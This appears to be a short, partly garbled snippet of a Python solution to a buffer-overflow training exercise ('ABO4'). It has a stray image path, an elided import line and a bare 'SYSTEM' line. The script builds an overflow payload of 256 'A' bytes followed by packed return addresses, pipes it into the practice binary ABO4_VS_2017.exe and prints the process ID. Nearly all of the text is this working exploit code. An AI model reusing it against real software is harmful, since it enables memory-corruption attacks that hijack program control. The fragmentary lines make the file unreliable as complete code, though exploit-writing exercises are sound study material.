 solucion abo4.py ×
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
SYSTEM
payload =0x100 * b"A" + struct.pack("<L",0x415000) + b"\n" + struct.pack("<L",0x00402657)
p1 = Popen(r"ABO4_VS_2017.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()